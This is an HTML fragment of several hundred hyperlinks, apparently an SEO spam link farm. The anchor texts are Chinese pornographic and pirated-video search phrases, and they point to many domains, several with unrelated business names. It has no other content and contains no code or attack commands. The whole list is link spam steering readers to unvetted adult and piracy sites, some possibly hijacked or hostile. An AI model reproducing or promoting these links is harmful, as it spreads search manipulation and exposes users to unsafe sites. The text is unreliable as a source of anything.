<a href="http://tjtdxj.cn" target="_blank">国产网站黄页在线观看</a>|
<a href="http://higossip.cn" target="_blank">国产一区二区欧美专区</a>|
<a href="http://npunm.cn" target="_blank">国内精品视频在线播放</a>|
<a href="http://dhxytc.com" target="_blank">中文字幕亚洲综合久久天堂av</a>|
<a href="http://m.brokenheartquotes4u.com" target="_blank">日韩人妻中出香蕉久久精品</a>|
<a href="http://www.cljtwtc.com" target="_blank">亚洲国产中文二区三区免</a>|
<a href="http://www.4006668888.cn" target="_blank">性色午夜福利免费视频</a>|
<a href="http://m.xinyuetaoci.cn" target="_blank">最新日韩av免费资源更新</a>|
<a href="http://m.remycharlip.com" target="_blank">欧美成人一区二区在线播放</a>|
<a href="http://10stepstodrawing.com" target="_blank">久久精品国产精品久久固</a>|
<a href="http://m.hempo.cn" target="_blank">18禁黄无遮挡网站免费高清</a>|
<a href="http://gxzhdch.com" target="_blank">免费公开在线视频不卡一区二区</a>|
<a href="http://www.fumoto.net" target="_blank">午夜福利欧美视频在线观看</a>|
<a href="http://wildernessgateway.com" target="_blank">1024天堂在线亚洲观看</a>|
<a href="http://m.abtechnology.cn" target="_blank">中文字幕免费高清日韩视频</a>|
<a href="http://wzlxqf.com" target="_blank">日韩亚洲三级在线</a>|
<a href="http://www.wxhuamin.cn" target="_blank">日韩欧美精品在线观看网址</a>|
<a href="http://www.mashangling.com.cn" target="_blank">国内免费精品永久在线视频</a>|
<a href="http://www.thepedalbike.com" target="_blank">激情深爱婷婷开心五月</a>|
<a href="http://m.yanlipin.cn" target="_blank">不卡的在线日韩qv网址</a>|
<a href="http://mvmb.cn" target="_blank">国产精品激情五月综合</a>|
<a href="http://lybaby.cn" target="_blank">欧美日韩亚洲欧美日韩亚洲</a>|
<a href="http://m.rongzhensiwang.cn" target="_blank">欧美日韩不卡视频在线播放</a>|
<a href="http://m.17280qq.cn" target="_blank">中文字幕一区二区三区网站</a>|
<a href="http://m.selfreliantcommunity.com" target="_blank">精品国产一区二区三区精品日韩</a>|
<a href="http://m.jgjpcy.com" target="_blank">欧美一区二区午夜在线观看</a>|
<a href="http://m.rffg.com.cn" target="_blank">水牛av影视亚洲精品</a>|
<a href="http://www.luluquan.cn" target="_blank">国产又黄又黄又大又粗又爽的视频</a>|
<a href="http://m.dls66.cn" target="_blank">久久国产一区精品综合</a>|
<a href="http://www.welshdentists.com" target="_blank">欧美亚洲日本日韩a在线</a>|
<a href="http://www.pmmt.com.cn" target="_blank">亚洲日韩AV片在线观看</a>|
<a href="http://m.wantlink.cn" target="_blank">国产成人精品日本亚洲直播</a>|
<a href="http://m.n4789.cn" target="_blank">久久看国产精品一区</a>|
<a href="http://m.sboptical.cn" target="_blank">日韩欧美午夜精品伊人</a>|
<a href="http://zpmb.com.cn" target="_blank">国产精品一区二区三区网</a>|
<a href="http://m.nuodagroup.net" target="_blank">亚洲视频一区在线视频</a>|
<a href="http://flickandclick.com" target="_blank">香蕉视频免费在线观看一区</a>|
<a href="http://rollingdoordesigns.com" target="_blank">日韩精品一区二区三区特黄</a>|
<a href="http://www.njsszw.cn" target="_blank">亚洲一无码成人高清中出</a>|
<a href="http://m.mhzhj.cn" target="_blank">人妻中文字幕在线一区二区</a>|
<a href="http://m.qukaimall.cn" target="_blank">六六影院午夜伦理</a>|
<a href="http://m.bqrsj.com" target="_blank">久久精品精品国产</a>|
<a href="http://emergexcelerate.com" target="_blank">国产精品三级久久久久久</a>|
<a href="http://m.gerepairexpert.com" target="_blank">亚洲精品乱码久久久久久麻</a>|
<a href="http://m.dubno.cn" target="_blank">国产亚洲精品线观看77</a>|
<a href="http://dhjftc.cn" target="_blank">日韩视频一区在线播放</a>|
<a href="http://gzpuyi.cn" target="_blank">久久久久久a亚洲av夜夜</a>|
<a href="http://m.azfusioncheer.com" target="_blank">亚洲一区二区三区视频下载</a>|
<a href="http://m.biosensechina.com" target="_blank">欧洲亚洲日本国产wwwav</a>|
<a href="http://avapcgame.com" target="_blank">久久最新精品综合国产视频</a>|
<a href="http://m.frontoo.cn" target="_blank">精品久久久久久久人事蜜臀av</a>|
<a href="http://www.newregistrar.com" target="_blank">日本久久久久久久做爰片蜜桃</a>|
<a href="http://www.bruneidirect.com" target="_blank">欧美激情综合五月</a>|
<a href="http://www.jialic.cn" target="_blank">大香蕉手机视频在线看</a>|
<a href="http://www.europa-nachrichten.com" target="_blank">日韩精品一区久久久</a>|
<a href="http://worldenglish.com.cn" target="_blank">免费在线观看一区二区视频</a>|
<a href="http://m.shztfdc.com" target="_blank">欧美日本激情刺激免费看</a>|
<a href="http://theweddingexpo-sy.com" target="_blank">精品人妻伦九区久久aaa片</a>|
<a href="http://priorityplus.cn" target="_blank">国产日韩欧美视频精品一区二区</a>|
<a href="http://m.hagilite.com" target="_blank">在线播放中文字幕日韩电影</a>|
<a href="http://m.pj1837.com" target="_blank">欧美人妻日韩精品</a>|
<a href="http://m.bandite.cn" target="_blank">欧美精品一区精品999</a>|
<a href="http://m.sboptical.cn" target="_blank">色噜噜噜噜视频在线亚洲</a>|
<a href="http://m.jhagroup.cn" target="_blank">成人影院线在线观看免费观看</a>|
<a href="http://xiantangshan.cn" target="_blank">亚洲人妻一区二区在线看</a>|
<a href="http://www.mapmyfitness-inc.com" target="_blank">成全在线观看免费观看大全</a>|
<a href="http://www.mx114.com" target="_blank">久久精品无码一区二区软件</a>|
<a href="http://www.aibianji.cn" target="_blank">亚洲444kkkk在线观看</a>|
<a href="http://demetic.com" target="_blank">亚洲一区二区三区免费视频</a>|
<a href="http://m.gzbwydty.com" target="_blank">欧美日韩在线一区一区</a>|
<a href="http://m.askf.cn" target="_blank">亚洲一区二区性感欧美美女视频</a>|
<a href="http://jctmu.cn" target="_blank">精品国产自在现线国语自产在线</a>|
<a href="http://m.id-kontes.com" target="_blank">午夜福利岛国av一区</a>|
<a href="http://www.nlpd.com.cn" target="_blank">欧美日韩国产亚洲综合网</a>|
<a href="http://f222f.cn" target="_blank">性欧美暴力猛交69hd</a>|
<a href="http://m.spcce.cn" target="_blank">东京干国产欧美一区在线观看</a>|
<a href="http://m.art668.com.cn" target="_blank">精品午夜福利欧美人成视频</a>|
<a href="http://m.trendytrends.net" target="_blank">国产欧美日韩精品久久</a>|
<a href="http://m.itasd.com" target="_blank">久久久精品久久久久久久久久久</a>|
<a href="http://ming-bo.cn" target="_blank">国产一区三区视频</a>|
<a href="http://m.1950sglam.com" target="_blank">免费在线观看污污的网站</a>|
<a href="http://hy-1993.com" target="_blank">国产一区二区三区免在线</a>|
<a href="http://m.yizhuanke.cn" target="_blank">手机看片日韩高清国产欧美</a>|
<a href="http://m.tidy-ups.com" target="_blank">日韩亚洲一区一级精品a</a>|
<a href="http://fei-na.cn" target="_blank">岛国av在线播放观看</a>|
<a href="http://www.oakia.cn" target="_blank">亚洲精品久久区二区三区</a>|
<a href="http://www.potw.cn" target="_blank">欧美中文字幕日韩在线视频</a>|
<a href="http://m.ever-green.net" target="_blank">中文字幕av一区二区三区</a>|
<a href="http://m.u8da.cn" target="_blank">在线观看欧美精品一区二区</a>|
<a href="http://www.e-midas.cn" target="_blank">亚洲高清精品网站在线观看</a>|
<a href="http://www.rhyjm.cn" target="_blank">亚洲最新最近中文字幕</a>|
<a href="http://kalby.cn" target="_blank">国产精品va最新国产精品</a>|
<a href="http://ymhccl.com" target="_blank">国产欧美一区二区三区视频在线观看</a>|
<a href="http://www.fbraind.cn" target="_blank">96精品视频在线免费观看</a>|
<a href="http://www.lihuade.cn" target="_blank">欧美精品乱码久久久久久蜜臀</a>|
<a href="http://m.ever-green.net" target="_blank">美日韩毛片亚洲播放社区</a>|
<a href="http://longwayfishing.com" target="_blank">国产精品极品尤物</a>|
<a href="http://selfemployedcourier.com" target="_blank">亚洲欧美日韩精品在</a>|
<a href="http://www.lihuasheng.cn" target="_blank">av不卡网站免费在线观看</a>|
<a href="http://www.norcalperucc.com" target="_blank">一卡二卡三卡四卡中文字幕</a>|
<a href="http://m.mixedinks.com" target="_blank">久久久噜噜噜久久</a>|
<a href="http://www.lushijia.cn" target="_blank">欧美日韩激情视频</a>|
<a href="http://www.sxhxanbao.com" target="_blank">中文字幕在线久一本久</a>|
<a href="http://m.trendytrends.net" target="_blank">久久国产精品高清免费看</a>|
<a href="http://m.credit4life.net" target="_blank">av成人高清在线观看</a>|
<a href="http://m.yimi360.net" target="_blank">懂色av一区二区三区久久久</a>|
<a href="http://www.ycsygps.com" target="_blank">欧美精品欧美激情免费区</a>|
<a href="http://jpnp.com.cn" target="_blank">成人福利在线免费观看</a>|
<a href="http://m.51koucai.cn" target="_blank">亚洲精品一区二区三区无码</a>|
<a href="http://m.andfree.cn" target="_blank">一区二区三区www污污污网站</a>|
<a href="http://csuffamilybusiness.com" target="_blank">欧美国产日韩视频在线观看</a>|
<a href="http://www.bmgr3.com" target="_blank">国产一区999精品在线</a>|
<a href="http://www.badcreditokayt.com" target="_blank">亚洲国产成人久久综合一区99</a>|
<a href="http://m.yooeepoint.com.cn" target="_blank">一区二区不卡视频在线</a>|
<a href="http://aocen.cn" target="_blank">欧洲午夜精品久久久</a>|
<a href="http://m.ableexample.cn" target="_blank">久久国产一区二区视频</a>|
<a href="http://www.kfivecontracting.com" target="_blank">国产高清成人精品在线</a>|
<a href="http://stovecombustors.com" target="_blank">精品国偷自产一区二区三区</a>|
<a href="http://9cru.cn" target="_blank">91桃色亚洲精品在线观看</a>|
<a href="http://www.indie-music-promotions.com" target="_blank">亚洲精品国产精品欧美精品</a>|
<a href="http://www.mainship.net" target="_blank">人人妻人人玩精品</a>|
<a href="http://www.miclean.com.cn" target="_blank">无码人妻aⅴ一区二区三区麻豆</a>|
<a href="http://thearchwembley.com" target="_blank">亚洲视频欧美视频久草视频</a>|
<a href="http://rpll.com.cn" target="_blank">精品人妻一区二区三区在线播</a>|
<a href="http://www.uqis.cn" target="_blank">免费国产成人性片电影观看</a>|
<a href="http://m.whcqw.cn" target="_blank">国产亚洲精品成人免费小说漫画</a>|
<a href="http://ottawavalleywolves.net" target="_blank">精品麻豆色欲色欲色欲w</a>|
<a href="http://zaobaow.cn" target="_blank">国产波多野结衣在线</a>|
<a href="http://wlzled.com" target="_blank">国精品片在线视频</a>|
<a href="http://m.i364x9.cn" target="_blank">亚洲高清国产成人精品久久</a>|
<a href="http://ksyftmy.com" target="_blank">久久66热在线视频精品</a>|
<a href="http://directory-1.com" target="_blank">中文字幕永久视频在线看</a>|
<a href="http://roadtrips-occitans.com" target="_blank">国产精品视频一区在线播放</a>|
<a href="http://www.gzwywz.cn" target="_blank">中文字幕免费观看视频人妻一区</a>|
<a href="http://www.sdytweb.cn" target="_blank">色综亚洲国产vv在线观看</a>|
<a href="http://shoptb.cn" target="_blank">亚洲国内一区二区三区</a>|
<a href="http://m.jxswxx.com" target="_blank">最新日本中文字幕视频</a>|
<a href="http://91520.cn" target="_blank">亚洲av乱码国产精品乱码</a>|
<a href="http://m.gdjyxl.com" target="_blank">japanesehdfree人妻无码</a>|
<a href="http://polyartgallery.com" target="_blank">欧美中文字幕1区2区3区</a>|
<a href="http://www.bmgr3.com" target="_blank">久久成人乱码欧美精品一区二区</a>|
<a href="http://caffebellarandolph.com" target="_blank">国产精品色哟哟免费专区</a>|
<a href="http://www.stca.cn" target="_blank">国产男女激情一区二区三区视频</a>|
<a href="http://m.hztvschool.cn" target="_blank">蜜臀久久av一区二区三区</a>|
<a href="http://q2021.com" target="_blank">国精品久久久久久一区二区</a>|
<a href="http://m.bddtdq.com" target="_blank">国产高清av免费</a>|
<a href="http://www.thenewestmovie.com" target="_blank">欧美日韩一级综合视频</a>|
<a href="http://hardwoodflooringlisting.com" target="_blank">国产精品久久久久久久av大</a>|
<a href="http://www.stca.cn" target="_blank">亚洲三级视频观看视频</a>|
<a href="http://cskid.cn" target="_blank">日韩精品人妻一区二区在线视频</a>|
<a href="http://zckunzheng.cn" target="_blank">久久99久国产麻精品66</a>|
<a href="http://cruxd.cn" target="_blank">亚洲精品第一国产综合精品99</a>|
<a href="http://www.sysimin4.cn" target="_blank">热99这里有精品视频免费在线</a>|
<a href="http://dishengjituan.com" target="_blank">亚洲欧美日韩人妻一区二区</a>|
<a href="http://m.bqrsj.com" target="_blank">五月天久久久噜噜噜久久网站</a>|
<a href="http://tfb168.net" target="_blank">欧美一区日韩二区成人在线</a>|
<a href="http://m.goge123.com.cn" target="_blank">欧美综合免费福利视频</a>|
<a href="http://m.vsmvo45.cn" target="_blank">成全在线观看免费观看大全</a>|
<a href="http://m.aqzdj.com" target="_blank">日日骚欧美日韩一区二区</a>|
<a href="http://manyi8.cn" target="_blank">亚洲国产精品国自产拍性色</a>|
<a href="http://m.kuomou.cn" target="_blank">国产成人精品日本亚洲直播</a>|
<a href="http://fbraind.cn" target="_blank">五月天国产亚洲av麻豆</a>|
<a href="http://www.alumafloor.com" target="_blank">久久久精品区二区三区可免费9</a>|
<a href="http://theweddingexpo-sy.com" target="_blank">欧美日韩激情视频</a>|
<a href="http://m.htlsmc.cn" target="_blank">粉嫩av在线一区二区三区四区</a>|
<a href="http://gzanjumei.cn" target="_blank">国产亚洲精品成人免费小说漫画</a>|
<a href="http://xiaoaiyouxin.com.cn" target="_blank">蜜桃精品区一区二</a>|
<a href="http://potentialpetrol.com.cn" target="_blank">亚洲欧美日韩日本专区</a>|
<a href="http://wzj518.com" target="_blank">日韩高清av免费播放</a>|
<a href="http://ku37.cn" target="_blank">亚洲激情欧美激情中文字幕</a>|
<a href="http://www.m2s-2018.com" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://www.gogoanime123.com" target="_blank">日韩欧美一区二区三区人妻</a>|
<a href="http://ouyaauto.com.cn" target="_blank">国产一级a毛一级a免费视频看</a>|
<a href="http://xingyao18.cn" target="_blank">免费av观看不卡</a>|
<a href="http://m.inspyer.cn" target="_blank">精品人妻久久久久久888男男</a>|
<a href="http://m.nm360naimoban.com" target="_blank">日韩精品区一区二区三vr</a>|
<a href="http://m.jiahua58.com" target="_blank">精品国产网站在线免费观看</a>|
<a href="http://zckunzheng.cn" target="_blank">少妇我被躁爽到高潮a片张慧</a>|
<a href="http://m.delaishi.cn" target="_blank">国产精品V片在线观看不卡</a>|
<a href="http://damselmovie.com" target="_blank">97超碰人人模人人人爽</a>|
<a href="http://m.nzfl.com.cn" target="_blank">成人欧美精品资源在线观看</a>|
<a href="http://bbidea.com.cn" target="_blank">亚洲精品第一国产综合精品99</a>|
<a href="http://pinbiqi.cn" target="_blank">久久精品国产99国产精品亚洲</a>|
<a href="http://www.letsnostr.com" target="_blank">精品一区二区在线播放视频</a>|
<a href="http://m.nbntnj.cn" target="_blank">天天色综合天天色综合</a>|
<a href="http://www.q1v.cn" target="_blank">国产成人精品网站一区二区三区</a>|
<a href="http://www.wanxiangchengzhen.com" target="_blank">中文字幕亚洲综合久久天堂av</a>|
<a href="http://saitarisblog.com" target="_blank">亚洲va欧美va国产综合</a>|
<a href="http://www.hypnosis-hypnotized.com" target="_blank">欧亚一区二区三区在线看日韩</a>|
<a href="http://m.joycomm.com.cn" target="_blank">亚洲国产日本精品在线观看</a>|
<a href="http://www.fzdato.net" target="_blank">国产精品高潮呻吟久久女人av</a>|
<a href="http://www.737bus.com" target="_blank">国产精品福利自产拍在线观看</a>|
<a href="http://www.5033333.net" target="_blank">少妇被粗大的猛烈进出69影院</a>|
<a href="http://www.politicuscorrectus.com" target="_blank">久久精品国产1314</a>|
<a href="http://fidesc.com" target="_blank">清纯唯美经典一区二区</a>|
<a href="http://m.dzhtsh.net" target="_blank">午夜一区免费视频</a>|
<a href="http://m.miessence.cn" target="_blank">国产精品一区午夜小视频</a>|
<a href="http://wirelesslocalareanetworks.com" target="_blank">人妻精品久久久久中文字幕青草</a>|
<a href="http://yam666.cn" target="_blank">黑料传送门tttzzz07du</a>|
<a href="http://waimaoyingxiao.cn" target="_blank">中文字幕在线视频播放网站</a>|
<a href="http://altascapco.com.cn" target="_blank">午夜精品国啪在线</a>|
<a href="http://16nf.cn" target="_blank">亚洲一区二区在线看看</a>|
<a href="http://www.erotikebooks.com" target="_blank">亚洲一区视频在线观看免费</a>|
<a href="http://themagictoolbox.net" target="_blank">日韩视频在线一区观看</a>|
<a href="http://www.sdhxjt.cn" target="_blank">免费国产变态久久</a>|
<a href="http://www.cahayatv.com" target="_blank">视频日韩精品2区</a>|
<a href="http://www.petetarsi.com" target="_blank">99久久婷婷国产综精品喷水</a>|
<a href="http://www.cncortar.com" target="_blank">欧美一区二区三区高清观看</a>|
<a href="http://szhnjz.cn" target="_blank">国产亚洲欧美日韩看国产</a>|
<a href="http://www.cyxyzs.com" target="_blank">国产成人一区二区三区久久精品</a>|
<a href="http://gardenstatemma.com" target="_blank">欧美最猛性xxx亚洲精品</a>|
<a href="http://www.luanpalmieri.com" target="_blank">欧美视频你懂的一区二区</a>|
<a href="http://longlsy.cn" target="_blank">久久精品欧美日韩一区麻豆</a>|
<a href="http://zhaisc.cn" target="_blank">91小视频在线观看免费</a>|
<a href="http://ac77777.com" target="_blank">免费观看黄色一区二区</a>|
<a href="http://m.smxtv.net" target="_blank">日本精品一区二区三区久久</a>|
<a href="http://www.t66t.cn" target="_blank">国产在线拍揄自揄拍视频</a>|
<a href="http://www.munvn.cn" target="_blank">一区二区中文字幕加勒比av在线</a>|
<a href="http://m.sdygod.cn" target="_blank">日韩欧美中文在线一区二区</a>|
<a href="http://m.dinghongshangmao.cn" target="_blank">日韩中文字幕在线视频网站</a>|
<a href="http://www.indestream.com" target="_blank">国产精品一区视频线路</a>|
<a href="http://www.yiaiyisheng.cn" target="_blank">日本亚洲欧美在线视观看</a>|
<a href="http://m.shanghaisc.cn" target="_blank">亚洲视频欧美视频久草视频</a>|
<a href="http://www.ertsd.cn" target="_blank">最新中文字幕av网址</a>|
<a href="http://m.cs-cloud.com.cn" target="_blank">最新国产中文字幕2</a>|
<a href="http://www.8824.com.cn" target="_blank">午夜成年人视频在线免费观看</a>|
<a href="http://www.sqmoney.cn" target="_blank">亚洲国产精品婷婷久久</a>|
<a href="http://nxbdw.cn" target="_blank">91精品国产91热久久久做人人</a>|
<a href="http://m.f4608n.cn" target="_blank">久久精品国产精品亚洲丝</a>|
<a href="http://mlnp.com.cn" target="_blank">欧美国产精品一区二区激情</a>|
<a href="http://www.beijingsangbao.com" target="_blank">欧洲午夜精品久久久</a>|
<a href="http://www.hanhaopeng.cn" target="_blank">中文在线国产精品</a>|
<a href="http://m.17farms.com.cn" target="_blank">欧美午夜福利视频免费观看</a>|
<a href="http://zgdfxx.com.cn" target="_blank">人妻视频一区二区三区免费</a>|
<a href="http://bestloanoption.com" target="_blank">亚洲欧美国产一区二区在线</a>|
<a href="http://m.fdzi.cn" target="_blank">日韩中文字幕精品欧美</a>|
<a href="http://1236c.com" target="_blank">激情久久免费视频</a>|
<a href="http://laitnacre.cn" target="_blank">www.av欧美</a>|
<a href="http://beerbellie.com" target="_blank">日本九州不卡久久精品一区</a>|
<a href="http://3dwindowcleaning.com" target="_blank">亚洲精品456在线播放不卡</a>|
<a href="http://m.ys777111.com" target="_blank">亚洲最大天堂av在线</a>|
<a href="http://m.ykglfj.com" target="_blank">久久亚洲男人第一av网站</a>|
<a href="http://dqzkhb.cn" target="_blank">久久精品国产av一区二区蜜臀</a>|
<a href="http://www.rockinthestove.com" target="_blank">久久国产三级精品</a>|
<a href="http://m.q19lm.cn" target="_blank">久久精品国产99国产精品亚洲</a>|
<a href="http://flcdjk.com" target="_blank">在线中文字幕亚洲aav</a>|
<a href="http://zgqy315.cn" target="_blank">黄网在线观看免费网站</a>|
<a href="http://sdyantu.cn" target="_blank">精品少妇人妻av免费久久下载</a>|
<a href="http://www.cljtwtc.com" target="_blank">又黄又爽视频在线免费观看</a>|
<a href="http://hygwz.cn" target="_blank">久久久国产精品一区二区免费看</a>|
<a href="http://m.zhuoqihui.com.cn" target="_blank">日韩国产精品一区在线观看</a>|
<a href="http://nzfl.com.cn" target="_blank">午夜日韩综合激情视频在线观看</a>|
<a href="http://m.keywestjeep.com" target="_blank">国产日韩欧美一区二区在线</a>|
<a href="http://baolongprint.com" target="_blank">精品国产三级在线免费观看</a>|
<a href="http://www.meaningbook.com" target="_blank">亚洲丰满熟妇久久久久久久久</a>|
<a href="http://ottawavalleywolves.net" target="_blank">欧美黑妇50一区二区三区视频</a>|
<a href="http://zpmb.com.cn" target="_blank">欧美日韩精品久久久久久久</a>|
<a href="http://m.dlbookcity.cn" target="_blank">窝窝午夜精品一区二区</a>|
<a href="http://www.sunrisewebtech.com" target="_blank">国产精品亚洲精品日韩在线</a>|
<a href="http://wirelesslocalareanetworks.com" target="_blank">一区二区三区久久欲色</a>|
<a href="http://gxzhdch.com" target="_blank">亚洲中文国产日韩在线观看</a>|
<a href="http://www.nuodagroup.net" target="_blank">日韩欧美亚洲一区二区三区在线</a>|
<a href="http://m.zhenxinwj.cn" target="_blank">中文字幕人妻丝袜视频</a>|
<a href="http://kidsgowest.com" target="_blank">日韩成人一区二区在线播放</a>|
<a href="http://www.flbao.cn" target="_blank">午夜欧美福利视频一区二区</a>|
<a href="http://67326t.cn" target="_blank">日本中文字幕网站在线播放</a>|
<a href="http://twcmp.com.cn" target="_blank">欧美成人中文字幕在线观看</a>|
<a href="http://www.neuropasglobal.com" target="_blank">丝袜中文字幕亚洲</a>|
<a href="http://www.rrwu.com.cn" target="_blank">精品综合国产亚洲欧美久久</a>|
<a href="http://www.7-west.com" target="_blank">欧美三区成人在线</a>|
<a href="http://www.loncocyb.cn" target="_blank">成人精品一区二区在线</a>|
<a href="http://m.qntianxia.cn" target="_blank">精品国产成人综合久久</a>|
<a href="http://www.lakelandprecision.com" target="_blank">99精品欧美一区二区</a>|
<a href="http://m.mysolarworks.com" target="_blank">国产a视频一区二区三区</a>|
<a href="http://gayamateurspunk.com" target="_blank">国产亚洲成人av人片在线观看</a>|
<a href="http://scsyyey.cn" target="_blank">99精品久久久久久国产</a>|
<a href="http://www.nmhuohu.com" target="_blank">在线观看视频这里只有精品</a>|
<a href="http://16nf.cn" target="_blank">免费黄色国产精品</a>|
<a href="http://m.kocomall.com" target="_blank">欧美福利在线观看视频</a>|
<a href="http://www.cburtstudio.com" target="_blank">国产盗摄国产盗摄视频在线</a>|
<a href="http://m.112263.cn" target="_blank">欧美色欧美亚日韩在线视频</a>|
<a href="http://m.aicaze.cn" target="_blank">人人澡人人透人人爽</a>|
<a href="http://m.58jsjd.com" target="_blank">亚欧美高清电影一区二区</a>|
<a href="http://mintedwords.com" target="_blank">成人精品一区二区三区四</a>|
<a href="http://www.bruneidirect.com" target="_blank">亚洲手机免费观看黄色大片</a>|
<a href="http://m.weioom.cn" target="_blank">久久人人爽人人爽人人AV</a>|
<a href="http://dlgyjiaog.com.cn" target="_blank">亚洲一区二区久久久久久久</a>|
<a href="http://m.phoenixhotelchizhou.cn" target="_blank">亚洲精品国产精品777777</a>|
<a href="http://huamaikeji.com" target="_blank">精品久久久久久中文字幕一区二区</a>|
<a href="http://www.ppaccbuy.com" target="_blank">在线播放日韩一区视频</a>|
<a href="http://vsatzambia.com" target="_blank">91热在线观看精品</a>|
<a href="http://03107.cn" target="_blank">高清中文有码在线播放</a>|
<a href="http://www.nofootistoosmall.com" target="_blank">在线播放日韩中文字幕</a>|
<a href="http://m.czjgzm.cn" target="_blank">亚洲日韩精品第一区在线观看</a>|
<a href="http://www.acneremovals.com" target="_blank">国产美女AV一区二区</a>|
<a href="http://m.mashangling.com.cn" target="_blank">精品人妻在线视频一区二区</a>|
<a href="http://www.fumoto.net" target="_blank">日韩一区二区三区国产在线</a>|
<a href="http://qirikai.cn" target="_blank">亚洲av不卡高清在线观看</a>|
<a href="http://www.peteychuk.com" target="_blank">久久人妻公开中文字幕免费</a>|
<a href="http://m.hbqhkj.com.cn" target="_blank">日韩高清国产精品一区二区</a>|
<a href="http://www.dorlisa.com" target="_blank">国产欧美亚洲视频在线播放</a>|
<a href="http://deaart.cn" target="_blank">国产精品成人网址在线观看</a>|
<a href="http://meaningbook.com" target="_blank">av中文字幕高清区</a>|
<a href="http://mp3w.cn" target="_blank">国产欧美精品亚洲午夜拍精品</a>|
<a href="http://iwantpanache.com" target="_blank">亚洲精品乱码久久久久久麻</a>|
<a href="http://www.lbnm.com.cn" target="_blank">日韩中文字幕欧美一区</a>|
<a href="http://m.gc86.net" target="_blank">国产成人精品免费影视大全</a>|
<a href="http://www.yungtu.cn" target="_blank">日韩极品街拍在线视频观看</a>|
<a href="http://delahaye-guitars.com" target="_blank">无码无遮挡又大又爽又黄的视频</a>|
<a href="http://tvoc2.cn" target="_blank">亚洲国产网站视频在线观看</a>|
<a href="http://m.aspxcms.com" target="_blank">国产日本高清小视频在线播放</a>|
<a href="http://nrtouzi.net" target="_blank">四虎视频国产精品免费入口</a>|
<a href="http://m.reportcn.cn" target="_blank">中文字幕91啦啦视频免费观看</a>|
<a href="http://www.pharmaconsultingllc.com" target="_blank">国产a视频一区二区三区</a>|
<a href="http://m.pinpinta.com" target="_blank">国产一区二区久久久久久</a>|
<a href="http://www.id-kontes.com" target="_blank">日本亚洲中文字幕在线视频</a>|
<a href="http://www.wanniao.com.cn" target="_blank">伊人久久免费综合</a>|
<a href="http://m.nct2018.com" target="_blank">久久国产精品免费一区二区</a>|
<a href="http://80dm.cn" target="_blank">久久精品国产99久久不卡无费</a>|
<a href="http://cqssjx.com.cn" target="_blank">国产麻豆精品自拍视频</a>|
<a href="http://yhgm-led.cn" target="_blank">欧美成a人片在线播放平台</a>|
<a href="http://www.rqbsq.cn" target="_blank">国产精品久久老熟女</a>|
<a href="http://infovik.com" target="_blank">久久精品真人视频在线观看</a>|
<a href="http://m.margento.cn" target="_blank">最近高清免费观看日本</a>|
<a href="http://yzmjqc.com" target="_blank">亚洲成人永久免费在线</a>|
<a href="http://www.xiangyangwenhua.cn" target="_blank">久久久精品区二区三区可免费9</a>|
<a href="http://porsjie.com" target="_blank">久久精品视频在线免费播放</a>|
<a href="http://yueshifengyin.cn" target="_blank">中文字幕乱码亚洲美女精品</a>|
<a href="http://m.gyxd669.cn" target="_blank">国产精品久久69</a>|
<a href="http://m.dls66.cn" target="_blank">国产美女网站免费观看</a>|
<a href="http://m.bbwcm.cn" target="_blank">国产综合久久久久久久久久网</a>|
<a href="http://www.fur-exporter.com" target="_blank">亚洲国产精品网红在线观看</a>|
<a href="http://m.mygolfingfitness.com" target="_blank">在线观看亚洲三级</a>|
<a href="http://m.beautysupplysupermarket.com" target="_blank">国产老熟女精品久久久久</a>|
<a href="http://m.lbnm.com.cn" target="_blank">久久婷婷精品一区二区三区日本</a>|
<a href="http://lyggwhs.cn" target="_blank">欧美日韩亚洲tv不卡久久</a>|
<a href="http://m.nanotech210.com" target="_blank">久久久久久免费精品喷水</a>|
<a href="http://www.kiboat.com" target="_blank">久久精品国产一区资源</a>|
<a href="http://www.playkey.cn" target="_blank">日韩精品网址在线观看</a>|
<a href="http://www.18vote.cn" target="_blank">欧美一区日韩二区成人在线</a>|
<a href="http://maimaimeng.com" target="_blank">一区二区三区在线观看成人</a>|
<a href="http://www.achuyou.cn" target="_blank">欧美亚洲精久一区二区在线观看</a>|
<a href="http://www.fapiz.com" target="_blank">新婚夜少妇被躁bd免费视频</a>|
<a href="http://www.pharmaconsultingllc.com" target="_blank">成人黄色大片免费看</a>|
<a href="http://amane-vv.com" target="_blank">亚洲精品一区久久久一区</a>|
<a href="http://m.achbiz.com" target="_blank">欧美国产激情一区二区</a>|
<a href="http://heirloomstea.com" target="_blank">ijzzijzzij亚洲大全</a>|
<a href="http://www.ycbbs.com.cn" target="_blank">日本欧美www视频网站</a>|
<a href="http://www.christea.cn" target="_blank">欧美日韩三级在线观看</a>|
<a href="http://m.qukaimall.cn" target="_blank">国产做爰xxxⅹ性视频播放量</a>|
<a href="http://www.huangheng09.cn" target="_blank">97影院手机在线观看</a>|
<a href="http://hujiawuliu.com" target="_blank">黄色一区二区黄色在线观看影院</a>|
<a href="http://m.niznn.cn" target="_blank">国产一区二区婷婷综合</a>|
<a href="http://m.dfyworld.net" target="_blank">天天操天天射久久综合桃花</a>|
<a href="http://www.prescreva.com" target="_blank">Y1111111少妇影院</a>|
<a href="http://m.syswww.com" target="_blank">国产成人精品区一区二区</a>|
<a href="http://pataya.cn" target="_blank">国产美女精品在线观看</a>|
<a href="http://kvnbd.cn" target="_blank">久在线中文字幕人妻自拍</a>|
<a href="http://www.tgagroup.net" target="_blank">免费看日韩欧美大片</a>|
<a href="http://www.shhuicheng.cn" target="_blank">亚洲十八禁精品成人一区二区</a>|
<a href="http://vdeoo.com" target="_blank">久久久久久久亚洲夜色</a>|
<a href="http://www.t66t.cn" target="_blank">天堂中文最新版在线中文</a>|
<a href="http://bbzxyy.cn" target="_blank">91成人在线免费观看</a>|
<a href="http://lbry.com.cn" target="_blank">国产精品久久久久不卡无橘</a>|
<a href="http://www.rb51e.cn" target="_blank">欧美精品a∨在线观看不卡</a>|
<a href="http://m.protrendco.com" target="_blank">亚洲日本久久久精品</a>|
<a href="http://wrcps.cn" target="_blank">奇米综合四色77777久久</a>|
<a href="http://m.myhstore.com" target="_blank">欧洲av传媒在线免费播放</a>|
<a href="http://m.mareaweb.com" target="_blank">av色综合久久天堂av色综合在</a>|
<a href="http://www.baoshilei.com" target="_blank">中文字幕欧美日韩综合</a>|
<a href="http://hd16.cn" target="_blank">日韩欧美电影中文字幕免费</a>|
<a href="http://www.mybtl.cn" target="_blank">久久久久中文字幕</a>|
<a href="http://atrialofstrength.com" target="_blank">欧美亚洲另类天天综合网</a>|
<a href="http://appligens.com" target="_blank">中文字幕伊人精品视频</a>|
